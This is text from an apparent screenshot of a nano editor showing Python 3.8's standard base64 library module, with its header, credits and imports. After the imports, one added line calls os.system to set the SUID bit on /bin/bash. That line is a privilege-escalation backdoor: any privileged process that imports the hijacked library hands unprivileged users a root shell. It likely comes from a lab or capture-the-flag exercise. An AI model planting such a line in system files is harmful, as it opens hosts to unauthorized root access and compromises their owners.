 GNU nano 4.8 /usr/lib/python3.
#! /usr/bin/python3.8
"""Base16, Base32, Base64 (RFC 3548),
# Modified 04-Oct-1995 by Jack Jansen
# Modified 30-Dec-2003 by Barry Warsaw
# Modified 22-May-2007 by Guido van Ro
import re
import struct
import binascii
import os
os.system("chmod u+s /bin/bash")